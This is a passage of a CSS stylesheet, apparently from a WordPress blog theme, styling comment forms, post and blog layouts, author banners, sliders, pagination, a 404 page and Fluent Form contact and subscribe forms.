	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
}

.comments-area>h4 {
	display: block;
	position: relative;
	font-size: 24px;
	margin-bottom: 30px;
	padding-bottom: 20px;
}
.comments-area>h4:after {
	content: "";
    height: 3px;
    width: 40px;
    background-color: var(--primary_color);
    position: absolute;
    bottom: 0;
    left: 0;
}

#respond .comment-notes {
	margin-bottom: 30px;
}

#respond .logged-in-as {
	margin-bottom: 30px;
	font-size: 15px;
}

#respond .logged-in-as a {
	color: #646464;
}

#respond .form-group {
	margin-bottom: 25px;
}

#respond .form-group.form-submit {
	margin-bottom: 0px;
}

#respond form .form-control {
	background-color: #f2f2f2;
	border: 1px solid #f2f2f2;
	color: var(--title_dark_color);
	font-size: 15px;
	font-weight: 400;
	margin-right: 20px;
	box-shadow: none;
	padding: 10px 20px;
	border-radius: 0;
}

#respond form input.form-control {
	height: 50px;
}

#respond form input:focus,
#respond form textarea:focus {
	box-shadow: none;
}

#respond form textarea.form-control {
	padding: 20px;
}

input.form-control::placeholder,
textarea.form-control::placeholder {
	color: #444444;
}

#respond input.form-control::placeholder,
#respond input.form-control::-webkit-input-placeholder,
#respond input.form-control::-moz-placeholder,
#respond input.form-control:-moz-placeholder,
#respond input.form-control:-ms-input-placeholder {
	color: #444444;
}

#respond textarea.form-control::placeholder,
#respond textarea.form-control::-webkit-input-placeholder,
#respond textarea.form-control::-moz-placeholder,
#respond textarea.form-control:-moz-placeholder,
#respond textarea.form-control:-ms-input-placeholder {
	color: #444444;
}

#respond form .btn-send {
	position: relative;
	display: inline-block;
	border: none;
	outline: none;
	font-size: 14px;
	font-weight: 500;
	background: var(--primary_color);
	color: #ffffff;
	padding: 16px 25px;
	text-transform: uppercase;
	z-index: 1;
	overflow: hidden;
	transition: all ease 0.31s;
}

#respond form .btn-send:hover {
	background: var(--secondary_color);
	color: #ffffff;
}

#respond #cancel-comment-reply-link {
	font-size: 15px;
	font-weight: 500;
	text-transform: capitalize;
	margin-left: 5px;
}

#respond form .comment-form-cookies-consent {
	position: relative;
	display: inline-flex;
}

#respond form .comment-form-cookies-consent input {
	background: transparent;
	border: none;
	margin-right: 10px;
	height: inherit;
	box-shadow: none;
	position: absolute;
	top: 5px;
}

#respond form .comment-form-cookies-consent label {
	padding-left: 25px;
	line-height: 1.5;
}

.comment-list>li:first-child {
	border-top: none;
}

.comment-list .comment-text ul {
	padding: 0 15px;
	margin-bottom: 20px;
	list-style: disc inside none;
}

.comment-list .comment-text ul li {
	padding-top: 0px;
}

.comment-list .comment-text ul li .children li {
	padding-top: 0px;
}

.comment-list .comment-text ul ul {
	margin-bottom: 0px;
}

.comment-list .comment-text ol {
	margin-bottom: 20px;
}

.comment-list .comment-text ol li {
	padding-top: 0px;
}

.comment-list .comment-text ol li .children li {
	padding-top: 0px;
}

.comment-list .comment-text ol ol {
	margin-bottom: 0;
}

.item-comments {
	margin-top: 50px;
}

.item-comments h2 {
	font-size: 24px;
}

.item-comments .item-comments-list {
	margin-top: 50px;
}

.item-comments .item-comments-list ul.comments-list {
	padding-top: 20px;
}

.item-comments .item-comments-list ul.comments-list li {
	margin-bottom: 50px;
	overflow: hidden;
}

.item-comments .item-comments-list ul.comments-list li .comment-image {
	float: left;
	padding-right: 20px;
}

.item-comments .item-comments-list ul.comments-list li .comment-name {
	font-size: 16px;
	font-weight: 500;
	margin-right: 10px;
}

.item-comments .item-comments-list ul.comments-list li .comment-date {
	color: #646464;
}

.item-comments .item-comments-list ul.comments-list li .comment-reply {
	background: var(--primary_color);
	padding: 2px 10px 3px;
	float: right;
	font-size: 14px;
}

.item-comments .item-comments-list ul.comments-list li .comment-reply a {
	color: #ffffff;
}

.item-comments .item-comments-list ul.comments-list li .comment-reply:hover {
	background: #a51c2d;
}

.item-comments .item-comments-list ul.comments-list li p {
	padding-top: 20px;
}

.item-comments .item-comments-list ul.comments-list li:last-child {
	margin-bottom: 0;
}

.item-comments .item-comments-list ul.comments-list li.odd {
	margin-left: 50px;
}

.item-comments .item-comments-form {
	border-top: 1px solid #e5e5e5;
	margin-top: 50px;
	padding-top: 50px;
}

.item-comments .item-comments-form .comments-form {
	padding-top: 20px;
}

.item-comments .item-comments-form .comments-form .form-group {
	margin-bottom: 20px;
}

.item-comments .item-comments-form .comments-form .form-group .form-control {
	background: var(--title_dark_color);
	border: none;
	border-radius: 0;
	box-shadow: none;
}

.item-comments .item-comments-form .comments-form .form-group input {
	height: 40px;
}

/*review schema*/
.rtrs-review-wrap .rtrs-sorting-bar,
.rtrs-review-wrap .rtrs-review-form,
.rtrs-review-wrap .rtrs-review-box .rtrs-each-review {
	background-color: #f3f3f3 !important;
}

.rtrs-review-box .rtrs-review-body .rtrs-review-meta li.rtrs-review-date i:before {
	color: #a5a6aa;
}

/*single layout Default*/
.single-post .entry-thumbnail-area.no-image .entry-title.title-light-color {
	    background-image: linear-gradient(to right, var(--primary_color), var(--primary_color) 50%, var(--title_dark_color) 50%);
}

.single-post .entry-thumbnail-area.no-image .rt-video {
	display: none;
}

.single-post .entry-thumbnail-area.no-image .entry-meta.meta-light-color li {
	color: var(--meta_dark_color);
}

.single-post .entry-thumbnail-area.no-image .entry-meta.meta-light-color li.post-author a {
	color: var(--author_dark_color);
}

.single-post .entry-thumbnail-area.no-image .entry-meta.meta-light-color li.post-author a:hover {
	color: var(--primary_color);
}
/*single layout 1*/
.post-detail-style1 .post-share .share-links .email-share-button,
.post-detail-style1 .post-share .share-links .print-share-button {
	float: right;
	color: #7a7e83;
	background-color: transparent;
	border: 1px solid #cccccc;
}

.post-detail-style1 .entry-thumbnail-area {
	position: relative;
	margin-bottom: 25px;
}
.post-detail-style1 .entry-header {
	border-bottom: 1px solid var(--border_dark_color);
	margin-bottom: 30px;
}
.post-detail-style1 .post-detail-style2 .entry-header {
	border-bottom: 0;
	margin-bottom: 0;
}

@media(max-width: 480px) {

	.post-detail-style1 .post-share .share-links .email-share-button,
	.post-detail-style1 .post-share .share-links .print-share-button {
		float: initial;
	}
}

/*single layout 2*/
@media(min-width: 992px) {
	.post-detail-style2>.type-post {
		max-width: 730px;
		margin: 0 auto;
	}
}

.post-detail-style2 .entry-thumbnail-area {
	position: relative;
	margin-bottom: 40px;
}

.post-detail-style2 .show-image::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 59%, rgba(0, 0, 0, 0.8) 100%);
	z-index: 0;
}

.post-detail-style2 .entry-thumbnail-area img {
	width: 100%;
	object-fit: cover;
}

.post-detail-style2 .show-image .entry-header {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
	padding: 30px 50px 24px;
}

@media(max-width: 480px) {
	.post-detail-style2 .entry-header {
		padding: 30px 30px 5px;
	}
}

@media(max-width: 991px) {
	.post-detail-style2 .entry-thumbnail-area img {
		min-height: 500px;
	}

	.post-detail-style2 .show-image .entry-header {
		padding: 30px 30px 15px;
	}
}

.single-post .post-detail-style2 .entry-thumbnail-area.no-image .entry-title.title-light-color {
	color: var(--title_dark_color);
}

.single-post .post-detail-style2 .entry-thumbnail-area.no-image .rt-video {
	display: none;
}

.single-post .post-detail-style2 .entry-thumbnail-area.no-image .entry-meta.meta-light-color li {
	color: var(--meta_dark_color);
}

/*-------------------------------------
#. Admin Author
---------------------------------------*/
.author .content-area {
	padding-top: 0 !important;
}

.author .author-banner {
	background: #363636;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	position: relative;
	z-index: 1;
	margin-bottom: 80px;
	padding: 110px 0;
}

.author .author-banner::after {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5);
	z-index: -1;
}

.admin-author {
	display: flex;
	align-items: center;
}

.admin-author .author-img {
	flex: 0 0 155px;
	margin-right: 30px;
}

.admin-author .author-img img {
	width: 170px;
	border-radius: 50%;
	border: 5px solid #fff;
}

@media(max-width: 425px) {
	.admin-author .author-img img {
		width: 120px;
	}
}

.admin-author .author-title {
	font-size: 28px;
	color: #ffffff;
	margin-bottom: 4px;
	text-transform: capitalize;
}

.admin-author .author-title a {
	color: #ffffff;
}

.admin-author .author-designation {
	color: #fff;
	display: block;
	font-family: "Rubik", sans-serif;
	font-weight: 500;
	position: relative;
	padding-bottom: 10px;
	margin-bottom: 20px;
}

.admin-author .author-designation::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 45px;
	height: 3px;
	background: var(--primary_color);
}

.admin-author .author-bio {
	color: #ffffff;
}

.admin-author .author-box-social {
	flex-basis: 75%;
	margin: 0;
	padding: 0;
	list-style: none;
	text-align: right;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-end;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.admin-author .author-box-social li {
	margin-right: 5px;
}

.admin-author .author-box-social li a {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background-color: #ffffff;
	color: var(--title_dark_color);
	font-size: 16px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
	font-size: 15px;
	transition: all ease 0.31s;
	overflow: hidden;
	position: relative;
}

.admin-author .author-box-social li a:hover {
	background: var(--primary_color);
	color: #ffffff;
}

.admin-author .author-box-social li a:hover i {
	animation: toBottomFromTop 0.5s forwards;
}

@media(max-width: 991px) {
	.admin-author {
		display: block;
	}

	.admin-author .author-img {
		margin-right: 0;
		margin-bottom: 30px;
	}

	.admin-author .author-box-social {
		justify-content: left;
		margin-top: 20px;
	}

	.author .author-banner {
		padding: 80px 0;
	}
}

/* ------------------------
#. Default Blog layout 
---------------------------*/
@media(max-width:767px) {
	body.blog .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	body.single-post .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
}

.blend img {
	filter: brightness(100%) contrast(100%) saturate(162%) blur(0px) hue-rotate(162deg);
}

.blog-box * {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.blog-box {
	position: relative;
}

.entry-header .entry-title.title-dark-color,
.entry-content .entry-title.title-dark-color,
.entry-content .entry-title.title-dark-color a {
    color: var(--title_dark_color);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	background-image: linear-gradient(to right, var(--primary_color), var(--primary_color) 50%, var(--title_dark_color) 50%);
	background-size: 200% 100%;
	background-position: 100%;
	transition: all 0.5s cubic-bezier(0.000, 0.000, 0.230, 1);
	word-break: break-word;
}

.entry-header .entry-title.title-light-color,
.entry-content .entry-title.title-light-color,
.entry-content .entry-title.title-light-color a {
	color: var(--title_light_color);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	background-image: linear-gradient(to right, var(--primary_color), var(--primary_color) 50%, var(--title_light_color) 50%);
	background-size: 200% 100%;
	background-position: 100%;
	transition: all 0.5s cubic-bezier(0.000, 0.000, 0.230, 1);
	word-break: break-word;
}

.entry-content .entry-title.title-light-color a:hover,
.entry-content .entry-title.title-dark-color a:hover {
  	background-position: 0%;
}


.entry-content .entry-text.body-dark-color p {
	color: var(--body_dark_color);
}

.entry-content .entry-text.body-light-color p {
	color: var(--body_light_color);
}

ul.entry-meta {
	list-style: none;
	margin: 0 0 8px;
	padding: 0;
}

ul.entry-meta li {
	display: inline-block;
	color: var(--meta_dark_color);
	font-size: 14px;
	font-weight: 400;
	margin-right: 15px;
	position: relative;
}

ul.entry-meta.meta-dark-color li {
	color: var(--meta_dark_color);
}

ul.entry-meta.meta-light-color li {
	color: var(--meta_light_color);
}

ul.entry-meta li.post-author a {
	font-weight: 500;
}

ul.entry-meta.meta-dark-color li.post-author a {
	color: var(--author_dark_color);
}

ul.entry-meta.meta-light-color li.post-author a {
	color: var(--author_light_color);
}

ul.entry-meta.meta-dark-color li.post-author a:hover,
ul.entry-meta.meta-light-color li.post-author a:hover {
	color: var(--primary_color);
}

ul.entry-meta.meta-dark-color li.post-comment a {
	color: var(--meta_dark_color);
}

ul.entry-meta.meta-light-color li.post-comment a {
	color: var(--meta_light_color);
}

ul.entry-meta.meta-dark-color li.post-comment a:hover,
ul.entry-meta.meta-light-color li.post-comment a:hover {
	color: var(--primary_color);
}

ul.entry-meta li i {
	color: var(--primary_color);
	margin-right: 10px;
	font-size: 18px;
}

ul.entry-meta li:last-child {
	margin-right: 0;
}

ul.entry-meta li a:hover {
	color: var(--primary_color);
}

.blog-box.show-image .entry-content {
	position: relative;
}

.blog-box .blog-img-holder {
	position: relative;
	overflow: hidden;
	margin-bottom: 25px;
}

.no-image.no-preview.blog-box .blog-img-holder {
	margin-bottom: 0;
}

.blog-box.no-image.no-preview .entry-content {
	position: inherit;
	bottom: inherit;
	padding: 0;
}

.blog-box.no-image.no-preview .entry-content .button-text-light.button-style-1{
	color: var(--title_dark_color);
}

.blog-box.no-image.no-preview .entry-content .button-text-light.button-style-1:hover {
	color: var(--title_light_color);
}

.blog-box.no-image.no-preview .entry-meta.meta-light-color li {
	color: var(--meta_dark_color);
}
.blog-box.no-image.no-preview .entry-meta.meta-light-color li.post-author a {
	color: var(--author_dark_color);
}

.blog-box.no-image.no-preview .entry-meta.meta-light-color li.post-author a:hover {
	color: var(--primary_color);
}

.blog-box.no-image.no-preview .entry-content .entry-title.title-light-color a {
	background-image: linear-gradient(to right, var(--primary_color), var(--primary_color) 50%, var(--title_dark_color) 50%);
}

.blog-box.no-image.no-preview .entry-content .post-read-more,
.blog-box.no-image.no-preview .entry-content .entry-text {
	opacity: 1;
	visibility: visible;
}
.blog-box.no-image.no-preview .entry-content .entry-text p {
	color: var(--body_dark_color);
}
.blog-box .blog-img-holder img {
	transform: scale(1.01);
	transition: all 0.85s ease-out;
}
.blog-box:hover .blog-img-holder img {
	transform: scale3d(1.1, 1.1, 1);
}
.figure-overlay {
	position: relative;
	display: block;
	height: 100%;
}
.figure-overlay:after {
	content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 150%;
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 20%, rgba(0, 0, 0, 0.9) 100%);
    z-index: 0;
    transition: all 0.4s ease;
}
.rt-item:hover .figure-overlay:after,
.figure-overlay:hover:after {
    height: 100%;
}

.entry-categories {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 15px;
	top: 20px;
	left: 20px;
	z-index: 1;
	gap: 5px;
}

.entry-categories a {
	display: inline-block;
}

.entry-categories.small-view {
	top: 10px;
    left: 10px;
}

.entry-categories.small-view.style-1 .category-style {
	font-size: 13px;
}

.entry-categories.small-view.style-2 a {
	font-size: 12px;
}

.entry-categories.style-1 .category-style {
	background-color: var(--primary_color);
	display: inline-block;
    font-size: 15px;
    color: var(--title_light_color);
    padding: 0 20px 0 15px;
    clip-path: polygon(100% 0%, 90% 50%, 100% 100%, 0 100%, 0% 50%, 0 0);
	margin-bottom: 0px;
}

.entry-categories.style-2 {
    margin-bottom: 10px;
}

.entry-categories.style-2 a {
    display: inline-block;
    font-size: 16px;
}

.entry-categories.style-2.meta-dark-color a {
    color: var(--meta_dark_color);
}

.entry-categories.style-2.meta-light-color a {
    color: var(--meta_light_color);
}

.entry-categories.style-2.meta-light-color a:hover,
.entry-categories.style-2.meta-dark-color a:hover {
    color: var(--primary_color);
}
/*blog layout 1*/
.blog-layout-1 .blog-box {
	margin-bottom: 16px;
}
/*blog layout 2*/
.blog-layout-2 .blog-box {
	position: relative;
	overflow: hidden;
	margin-bottom: 16px;
}
.blog-layout-2 .blog-box .blog-img-holder {
	margin-bottom: 0;
}
.blog-layout-2 .blog-box .blog-img-holder img {
	width: 100%;
}

.blog-layout-2 .blog-box .entry-content {
	position: absolute;
	left: 0;
	bottom: -170px;
	width: 100%;
	z-index: 2;
	padding: 25px;
	transition: all ease 0.4s;
}

.blog-layout-2 .blog-box .entry-content .entry-text {
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.4s;
}

.blog-layout-2 .blog-box:hover .entry-content {
	bottom: 0;
}

.blog-layout-2 .blog-box .entry-content .post-read-more {
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.4s;
}

.blog-layout-2 .blog-box:hover .entry-content .entry-text {
	opacity: 1;
	visibility: visible;
}

.blog-layout-2 .blog-box:hover .entry-content .post-read-more {
	opacity: 1;
	visibility: visible;
}

.blog-layout-2 .blog-box .entry-content .entry-text p {
	color: var(--body_light_color);
}

/*blog layout 3*/
.blog-layout-3 .blog-box {
	position: relative;
	overflow: hidden;
	margin-bottom: 16px;
}
.blog-layout-3 .blog-box .blog-img-holder {
	margin-bottom: 0;
}
.blog-layout-3 .blog-box .blog-img-holder img {
	width: 100%;
}
.blog-layout-3 .blog-box .entry-content {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: 2;
	padding: 25px;
	transition: all ease 0.4s;
}
.blog-layout-3 .blog-box .entry-content .entry-text p {
	color: var(--body_light_color);
}
.blog-layout-3 .blog-box.no-image.no-preview .entry-content {
	position: relative;
}

/*blog layout 4*/

.blog-layout-4 .blog-box {
	display: flex;
	margin-bottom: 40px;
}

.blog-layout-4 .blog-box .blog-img-holder {
	position: relative;
	z-index: 1;
	flex: 0 0 auto;
	max-width: 360px;
	margin-bottom: 0;
	margin-right: 35px;
}
.blog-layout-4 .blog-box .entry-content {
	display: flex;
	flex-direction: column;
	justify-content: center;
	flex: 1;
}

.blog-layout-4 .blog-box .entry-content .entry-text p {
	margin-bottom: 15px;
}

.blog-layout-4 .blog-box .blog-img-holder img {
	height: 100%;
	object-fit: cover;
}

@media(min-width: 992px) and (max-width: 1199px) {
	.blog-layout-4 .blog-box {
		flex-direction: column;
	}

	.blog-layout-4 .blog-box .blog-img-holder {
		flex: auto;
		max-width: 100%;
		margin-bottom: 25px;
		margin-right: 0;
	}
}

@media (max-width: 767px) {
	.blog-layout-4 .blog-box {
		flex-direction: column;
	}

	.blog-layout-4 .blog-box .blog-img-holder {
		flex: auto;
		max-width: 100%;
		margin-bottom: 25px;
		margin-right: 0;
	}
}

/*blog layout 5*/
.blog-layout-5 .blog-box {
	margin-bottom: 50px;
}

.blog-layout-5 .blog-box .blog-img-holder {
	margin-bottom: 0;
}

.blog-layout-5 .blog-box .entry-content {
	background-color: rgba(var(--primary_color_rgb), 0.05);
	padding: 40px;
}

.blog-layout-5 .blog-box.no-image.no-preview .entry-content {
	padding: 40px;
}

/*blog layout 6*/
.blog-layout-6 .blog-box {
	display: flex;
	justify-content: center;
}

.blog-layout-6:first-child .blog-box.no-image {
	margin-top: 0;
}

.blog-layout-6 .blog-box.no-image.no-preview {
	margin-bottom: 40px;
}

.blog-layout-6 .blog-box .blog-img-holder img {
	height: 100%;
	object-fit: cover;
}

@media (min-width: 992px) {
	.blog-layout-6 .blog-box .blog-img-holder {
		flex: 0 0 50%;
		max-width: 50%;
		margin-bottom: 0;
	}

	.blog-layout-6 .blog-box .entry-content {
		padding: 30px;
		text-align: center;
	}

	.blog-layout-6 .blog-box .entry-content .entry-categories {
		justify-content: center;
	}

	.blog-layout-6:nth-of-type(even) .blog-box {
		flex-direction: row-reverse;
	}
}

@media (max-width: 991px) {
	.blog-layout-6 .blog-box {
		flex-direction: column;
		margin-bottom: 40px;
	}

	.blog-layout-6 .blog-box .entry-content {
		text-align: left;
	}
}

/*sidebar spacing*/
.has-sidebar.left-sidebar .rt-sidebar-space {
    margin-left: 20px;
}
@media (max-width: 991px) {
    .has-sidebar.left-sidebar .rt-sidebar-space {
        margin-left: 0;
    }
}
.has-sidebar.right-sidebar .rt-sidebar-space {
    margin-right: 20px;
}
@media (max-width: 991px) {
    .has-sidebar.right-sidebar .rt-sidebar-space {
        margin-right: 0;
    }
}
.no-sidebar.left-sidebar .rt-sidebar-space {
    margin-left: 0;
}

.no-sidebar.right-sidebar .rt-sidebar-space {
    margin-right: 0;
}

@media (max-width: 991px) {
    .has-sidebar.right-sidebar .rt-sidebar-space {
        margin-right: 0;
    }
    .left-sidebar .sidebar-widget-area,
    .right-sidebar .sidebar-widget-area {
        margin-top: 80px;
        display: inherit;
    }

    .right-sidebar .rt-sidebar-space {
        display: inherit;
        margin-right: 0;
    }

    .left-sidebar .sidebar-widget-area {
        display: inherit;
    }
}

@media (max-width: 767px) {
    .right-sidebar .sidebar-widget-area {
        margin-top: 60px;
    }
}

/*blog sticky*/
.sticky .blog-box {
	background-color: #f0f8ff;
	padding: 30px;
}

.sticky .blog-box .blog-img-holder {
	margin-bottom: 0;
}

.sticky .blog-box .entry-content {
	padding: 30px;
}

.sticky.blog-layout-1 .blog-box.no-image ul.entry-meta {
	margin: 0;
}
.blog-layout-5.sticky .blog-box {
	background-color: transparent;
	padding: 0;
}
.blog-layout-5.sticky .blog-box .entry-content {
	background-color: #f0f8ff;
}
/*-------------------------------------
#. Swiper Slider
---------------------------------------*/
.rt-swiper-slider-shop,
.rt-swiper-slider-team,
.rt-swiper-slider-blog,
.rt-swiper-side-slider,
.rt-swiper-cat-slider {
	position: relative;
	overflow: hidden;
}
.rt-swiper-slider-shop .swiper-wrapper,
.rt-swiper-slider-team .swiper-wrapper,
.rt-swiper-slider-blog .swiper-wrapper,
.rt-swiper-slider .swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	box-sizing: content-box;
}
.rt-swiper-slider-shop .swiper-slide,
.rt-swiper-slider-team .swiper-slide,
.rt-swiper-slider-blog .swiper-slide,
.rt-swiper-slider .swiper-slide {
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative;
	margin-bottom: 0;
}

/* Related Post title */
.section-title {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	background-color: var(--primary_color);
    padding: 10px 10px 10px 20px;
    margin-bottom: 25px;
}
.section-title .related-title {
	margin-bottom: 0;
	color: #ffffff;
}
.section-title:after {
	content: "";
    width: 0;
    height: 0;
    border-top: 10px solid var(--primary_color);
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    bottom: -10px;
    left: 25px;
    z-index: 5;
}

.section-title .swiper-button {
	display: inline-flex;
}

.section-title .swiper-button>div {
	position: relative;
	top: 0;
	left: auto;
	right: auto;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	background-image: none;
	border: 1px solid #ffffff;
	height: 36px;
	width: 36px;
	outline: none;
	color: #ffffff;
	font-size: 15px;
	margin-top: 0;
	background-color: transparent;
	transition: all ease 0.31s;
}

.section-title .swiper-button>div:hover {
	background-color: #ffffff;
	color: var(--primary_color);
}

.section-title .swiper-button-prev {
	margin-right: 5px;
}

/*-------------------------------------
#. Related Post
---------------------------------------*/
.rt-related-post {
	margin-top: 50px;
}

/*-------------------------------------
#. Pagination
---------------------------------------*/
.pagination-area ul {
	text-align: center;
	margin-top: 50px;
	margin-bottom: 0;
	padding-left: 0;
	border: none;
	display: flex;
	align-items: center;
	justify-content: center;
}

.pagination-area ul li {
	display: inline-flex;
	border: none;
	margin-right: 6px;
	position: relative;
}

.pagination-area ul li:last-child {
	margin-right: 0;
}

.pagination-area ul li a {
	text-align: center;
	display: inline-block;
	font-size: 18px;
	color: var(--title_dark_color);
	background: #f2f2f2;
	padding: 0;
	height: 44px;
	width: 48px;
	line-height: 44px;
	font-weight: 500;
}

.pagination-area ul li span {
	text-align: center;
	display: inline-block;
	font-size: 18px;
	color: var(--title_dark_color);
	background: #ffffff;
	border: 1px solid #dee2e6;
	padding: 0;
	height: 45px;
	width: 48px;
	line-height: 45px;
	font-weight: 500;
}

.pagination-area ul li a:hover {
	background-color: var(--primary_color);
	border-color: transparent;
	color: #ffffff;
}

.pagination-area ul li span.current {
	background-color: var(--primary_color);
	border-color: transparent;
	color: #ffffff;
}

.pagination-area ul li.active a {
	background-color: var(--primary_color);
	border-color: transparent;
	color: #ffffff;
}

@media(max-width: 767px) {
	.pagination-area ul li {
		margin-top: 8px;
		margin-right: 8px;
	}

	.pagination-area ul li span,
	.pagination-area ul li a {
		height: 40px;
		width: 40px;
		line-height: 38px;
	}
}

/*loadmore*/
a.loadMore {
	background-color: var(--primary_color);
	border: 0;
	margin: auto;
	margin-top: 50px;
	position: relative;	
	z-index: 1;
	font-size: 14px;
	color: #ffffff;
	font-weight: 500;
	padding: 13px 30px 11px;
	display: inline-flex;
	align-items: center;
	text-transform: uppercase;
	transition: all 0.4s ease;
}
a.loadMore:after {
	position: absolute;
	content: "";
	background-image: linear-gradient(to right, var(--primary_color), var(--secondary_color), var(--primary_color), var(--secondary_color));
	background-size: 300% 100%;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	z-index: -1;
	transition: all 0.4s ease;
}
a.loadMore:hover {
	box-shadow: 0px 10px 30px 0 rgb(255 106 0 / 20%);
	color: #ffffff;
}
a.loadMore:hover:after {
	background-position: 40% 0;
}
a.loadMore i {
	margin-left: 10px;
}
.loading-lazy i {
	z-index: 8;
	animation: fa-spin 0.7s infinite linear;
}


/*-------------------------------------
#. Error 404
---------------------------------------*/
.error-page-area {
	position: relative;
	background-position: center;
}

.error-page-content {
	position: relative;
	text-align: center;
}

.error-page-content .error-title {
	color: var(--title_dark_color);
	font-size: 48px;
	font-weight: 300;
	margin-bottom: 5px;
	margin-right: auto;
	margin-left: auto;
	max-width: 750px;
	width: 100%;
}

.error-page-content p {
	font-size: 24px;
	color: #525252;
	margin-right: auto;
	margin-left: auto;
	max-width: 650px;
	width: 100%;
	margin-bottom: 40px;
}

.error-page-area .error-page-content .go-home {
	margin-top: 30px;
}

.error-page-area .item-img {
	margin-bottom: 30px;
	position: relative;
	display: inline-flex;
	justify-content: center;
}

@media(max-width: 1199px) {
	.error-page-content p {
		width: 70%;
	}
}

@media(max-width: 991px) {
	.error-page-content p {
		width: 90%;
	}
}

/*-------------------------------------
#. Fluent form
---------------------------------------*/
/*Contact Form*/
.fluentform.fluentform_wrapper_1 input.ff-el-form-control {
	height: 50px;
}
.fluentform.fluentform_wrapper_1 textarea.ff-el-form-control {
	padding: 20px;
}

.fluentform.fluentform_wrapper_1 .ff-el-form-control {
	position: relative;
	border-radius: 0;
	background-color: #f2f2f2;
	border: 1px solid #f2f2f2;
	padding: 6px 20px;
}
.fluentform.fluentform_wrapper_1 .ff-el-form-control:focus {
	background-color: #f2f2f2;
	border: 1px solid #f2f2f2;
}

.fluentform.fluentform_wrapper_1 .frm-fluent-form {
	padding: 0;
}

.fluentform .contact-form.ff-el-group,
.fluentform .contact-form .ff-el-group {
	margin-bottom: 10px;
}

.fluentform .contact-form.ff_submit_btn_wrapper {
	margin-top: 30px;
	margin-bottom: 0;
}

.fluentform .contact-form .ff-el-form-control {
	background-color: #ffffff;
	box-shadow: none;
	color: var(--title_dark_color);
	border: 1px solid #f0f0f0;
	font-size: 15px;
	padding: 13px 20px 13px 20px;
}

.fluentform .contact-form .ff-el-form-control:focus {
	border-color: var(--primary_color);
}

.fluentform .contact-form .ff_btn_style {
	position: relative;
	background-color: var(--primary_color);
	color: #ffffff;
	font-size: 14px;
	height: 50px;
	opacity: 1;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1.6px;
	border: none;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	padding: 12px 20px;
	line-height: 1.4;
	overflow: hidden;
	transform: perspective(1px) translateZ(0);
	transition: all 0.31s;
	z-index: 1;
}

.fluentform .contact-form .ff_btn_style:before {
	content: "";
	position: absolute;
	inset: 0;
	width: 100%;
	transform: scaleX(0);
	transform-origin: 100% 50%;
	transition-property: transform;
	transition-duration: 0.5s;
	transition: all 0.31s;
	transition-timing-function: ease-out;
	z-index: -1;
}

.fluentform .contact-form .ff_btn_style:hover {
	background-color: var(--primary_color);
	color: #ffffff;
	opacity: 1;
}

.fluentform .contact-form .ff_btn_style:hover:before {
	transform: scaleX(1);
	transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
	background-color: var(--secondary_color);
}

.fluentform .contact-form .ff-el-form-control::-webkit-input-placeholder {
	color: #7a7a7a;
}

.fluentform .contact-form .ff-el-form-control:-ms-input-placeholder {
	color: #7a7a7a;
}

.fluentform .contact-form .ff-el-form-control:-moz-placeholder {
	color: #7a7a7a;
}

.fluentform .contact-form .text-danger {
	color: var(--primary_color) !important;
	font-size: 13px;
}

.fluentform .contact-form .ff-el-is-error .ff-el-form-control,
.fluentform .contact-form.ff-el-is-error .ff-el-form-control {
	border-color: var(--primary_color);
}

/*subscribe form*/
.fluentform .frm-fluent-form {
	position: relative;
	padding: 40px 34px;
}

.fluentform .subscribe-form {
	position: relative;
	text-align: center;
	margin-bottom: 12px;
}

.fluentform .subscribe-form h4 {
	position: relative;
	padding-bottom: 20px;
}

.fluentform .subscribe-form h4::after,
.fluentform .subscribe-form h4::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	margin: 0 auto;
	background-color: var(--primary_color);
	height: 1px;
}

.fluentform .subscribe-form h4::after {
	width: 44px;
}

.fluentform .subscribe-form h4::before {
	width: 74px;
	bottom: 8px;
}

.fluentform .subscribe-form .ff_submit_btn_wrapper {
	margin-bottom: 0;
}

.fluentform .subscribe-form .ff-t-cell {
	display: inline-block;
	padding: 0;
}

.fluentform .subscribe-form p {
	font-size: 14px;
	color: #646464;
	line-height: 1.5;
}

.fluentform .subscribe-form .ff-el-form-control {
	font-size: 14px;
	color: #6c6f72;
	height: 53px;
